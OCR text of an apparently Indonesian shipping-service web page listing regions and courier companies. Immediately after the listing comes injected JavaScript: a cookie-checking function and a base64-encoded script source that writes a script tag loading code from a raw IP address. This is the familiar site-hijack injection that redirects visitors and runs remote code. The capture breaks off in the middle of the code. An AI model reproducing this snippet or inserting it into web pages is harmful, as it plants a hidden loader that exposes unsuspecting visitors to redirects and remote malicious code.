
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo)
Semarang. (
Expedisi Maju Makmur
) function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void